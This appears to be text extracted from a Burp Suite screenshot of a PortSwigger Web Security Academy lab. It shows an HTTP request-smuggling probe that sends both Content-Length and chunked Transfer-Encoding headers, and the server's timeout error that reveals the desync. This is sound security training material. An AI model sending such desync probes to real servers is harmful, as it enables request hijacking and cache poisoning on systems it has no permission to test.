 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0abb003b030bce3480813fee000900df.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 X \r \n
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>